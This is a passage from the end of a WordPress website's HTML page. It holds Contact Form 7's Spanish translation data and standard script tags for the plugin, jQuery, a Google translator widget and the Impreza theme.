	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-17 09:00:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script src="https://ferratransgut.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script src="https://ferratransgut.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ferratransgut.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script src="https://ferratransgut.com/wp-content/themes/Impreza/common/js/vendor/magnific-popup.js?ver=8.27" id="us-magnific-popup-js"></script>
<script src="https://ferratransgut.com/wp-content/uploads/us-assets/ferratransgut.com.js?ver=c9906bd0" id="us-core-js"></script>
<script></script></body>
</html>
